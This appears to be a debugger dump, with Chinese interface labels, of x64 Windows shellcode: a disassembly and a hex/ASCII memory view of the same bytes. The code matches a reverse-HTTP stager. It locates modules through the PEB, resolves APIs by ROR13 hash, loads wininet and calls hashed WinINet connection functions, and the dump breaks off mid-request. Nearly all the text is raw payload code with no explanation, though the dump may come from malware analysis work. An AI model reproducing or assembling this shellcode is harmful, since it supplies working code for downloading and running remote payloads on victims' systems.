 RIP RAX
00000000003E0000 FC cld
00000000003E0001 48 83 E4 F0 and rsp,FFFFFFFFFFFFFFF0
00000000003E0005 E8 C8 00 00 00 call 3E00D2
00000000003E000A 41 51 push r9
00000000003E000C 41 50 push r8
00000000003E000E 52 push rdx
00000000003E000F 51 push rcx
00000000003E0010 56 push rsi
00000000003E0011 48 31 D2 xor rdx,rdx
00000000003E0014 65 48 8B 52 60 mov rdx,qword ptr gs:[rdx+60]
00000000003E0019 48 8B 52 18 mov rdx,qword ptr ds:[rdx+18]
00000000003E001D 48 8B 52 20 mov rdx,qword ptr ds:[rdx+20]
00000000003E0021 48 8B 72 50 mov rsi,qword ptr ds:[rdx+50]
00000000003E0025 48 0F B7 4A 4A movzx rcx,word ptr ds:[rdx+4A]
00000000003E002A 4D 31 C9 xor r9,r9
00000000003E002D 48 31 C0 xor rax,rax
00000000003E0030 AC lodsb al,byte ptr ds:[rsi]
00000000003E0031 3C 61 cmp al,61 61:'a'
00000000003E0033 7C 02 jl 3E0037
00000000003E0035 2C 20 sub al,20
00000000003E0037 41 C1 C9 0D ror r9d,D
00000000003E003B 41 01 C1 add r9d,eax
00000000003E003E E2 ED loop 3E002D
00000000003E0040 52 push rdx
00000000003E0041 41 51 push r9
00000000003E0043 48 8B 52 20 mov rdx,qword ptr ds:[rdx+20]
00000000003E0047 8B 42 3C mov eax,dword ptr ds:[rdx+3C]
00000000003E004A 48 01 D0 add rax,rdx
00000000003E004D 66 81 78 18 0B 02 cmp word ptr ds:[rax+18],20B
00000000003E0053 75 72 jne 3E00C7
00000000003E0055 8B 80 88 00 00 00 mov eax,dword ptr ds:[rax+88]
00000000003E005B 48 85 C0 test rax,rax
00000000003E005E 74 67 je 3E00C7
00000000003E0060 48 01 D0 add rax,rdx
00000000003E0063 50 push rax
00000000003E0064 8B 48 18 mov ecx,dword ptr ds:[rax+18]
00000000003E0067 44 8B 40 20 mov r8d,dword ptr ds:[rax+20]
00000000003E006B 49 01 D0 add r8,rdx
00000000003E006E E3 56 jrcxz 3E00C6
00000000003E0070 48 FF C9 dec rcx
00000000003E0073 41 8B 34 88 mov esi,dword ptr ds:[r8+rcx*4]
00000000003E0077 48 01 D6 add rsi,rdx
00000000003E007A 4D 31 C9 xor r9,r9
00000000003E007D 48 31 C0 xor rax,rax
00000000003E0080 AC lodsb al,byte ptr ds:[rsi]
00000000003E0081 41 C1 C9 0D ror r9d,D
00000000003E0085 41 01 C1 add r9d,eax
00000000003E0088 38 E0 cmp al,ah
00000000003E008A 75 F1 jne 3E007D
00000000003E008C 4C 03 4C 24 08 add r9,qword ptr ss:[rsp+8]
00000000003E0091 45 39 D1 cmp r9d,r10d
00000000003E0094 75 D8 jne 3E006E
00000000003E0000
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 结构体
地址 十六进制 ASCII
00000000003E0000 FC 48 83 E4 F0 E8 C8 00 00 00 41 51 41 50 52 51 üH.äðèÈ...AQAPRQ
00000000003E0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
00000000003E0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
00000000003E0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000000003E0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH.R .B<H.Ðf.x
00000000003E0050 18 0B 02 75 72 8B 80 88 00 00 00 48 85 C0 74 67 ...ur......H.Àtg
00000000003E0060 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 56 H.ÐP.H.D.@ I.ÐãV
00000000003E0070 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0 HÿÉA.4.H.ÖM1ÉH1À
00000000003E0080 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C 24 ¬AÁÉ.A.Á8àuñL.L$
00000000003E0090 08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41 .E9ÑuØXD.@$I.ÐfA
00000000003E00A0 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 01 ..HD.@.I.ÐA...H.
00000000003E00B0 D0 41 58 41 58 5E 59 5A 41 58 41 59 41 5A 48 83 ÐAXAX^YZAXAYAZH.
00000000003E00C0 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4F FF ì ARÿàXAYZH..éOÿ
00000000003E00D0 FF FF 5D 6A 00 49 BE 77 69 6E 69 6E 65 74 00 41 ÿÿ]j.I¾wininet.A
00000000003E00E0 56 49 89 E6 4C 89 F1 41 BA 4C 77 26 07 FF D5 48 VI.æL.ñAºLw&.ÿÕH
00000000003E00F0 31 C9 48 31 D2 4D 31 C0 4D 31 C9 41 50 41 50 41 1ÉH1ÒM1ÀM1ÉAPAPA
00000000003E0100 BA 3A 56 79 A7 FF D5 EB 73 5A 48 89 C1 41 B8 48 º:Vy§ÿÕësZH.ÁA¸H
00000000003E0110 1F 00 00 4D 31 C9 41 51 41 51 6A 03 41 51 41 BA ...M1ÉAQAQj.AQAº
00000000003E0120 57 89 9F C6 FF D5 EB 59 5B 48 89 C1 48 31 D2 49 W..ÆÿÕëY[H.ÁH1ÒI
00000000003E0130 89 D8 4D 31 C9 52 68 00 02 40 84 52 52 41 BA EB .ØM1ÉRh..@.RRAºë